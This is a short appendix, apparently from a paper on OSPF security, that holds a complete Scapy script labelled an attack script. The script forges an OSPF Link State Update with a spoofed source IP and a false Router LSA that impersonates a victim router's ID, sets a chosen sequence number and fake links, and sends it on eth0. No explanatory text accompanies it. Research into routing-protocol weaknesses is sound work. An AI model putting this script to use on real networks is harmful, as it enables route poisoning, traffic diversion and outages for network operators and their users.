Appendix – Scapy attack script
attacker_source_ip = "192.168.13.1"
attacker_router_id = "192.168.18.1"
victim_destination_ip = "192.168.13.3"

victim_router_id = "192.168.37.3"
false_adv_router = "192.168.27.11"
seq_num = 0x80000004L

R3_FALSE_LSA = IP(src=attacker_source_ip, dst=victim_destination_ip) \
            /OSPF_Hdr(src=attacker_router_id) \
            /OSPF_LSUpd(lsalist=[ \
                    OSPF_Router_LSA(options=0x22, type=1, id=victim_router_id, adrouter=false_adv_router, seq=seq_num, linklist=[ \
                            OSPF_Link(id="192.168.37.7", data="192.168.37.3", type=2, metric=1), \
                            OSPF_Link(id="192.168.13.3", data="192.168.13.3", type=2, metric=1), \
                            OSPF_Link(id="192.168.50.0", data="255.255.255.0", type=3, metric=3) \
                    ])
            ])


send(R3_FALSE_LSA, iface="eth0")